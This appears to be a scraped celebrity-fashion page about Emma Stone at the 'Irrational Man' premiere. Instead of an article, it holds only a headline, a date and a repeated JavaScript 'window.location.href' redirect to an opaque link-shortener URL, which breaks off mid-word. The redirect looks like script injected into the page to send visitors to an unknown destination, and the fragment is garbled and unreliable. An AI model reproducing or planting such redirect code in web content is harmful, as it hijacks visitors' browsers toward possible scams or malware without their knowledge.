
Emma Stone Wears The Perfect Summer Dress At
‘Irrational Man’ LA Premiere
July 12, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...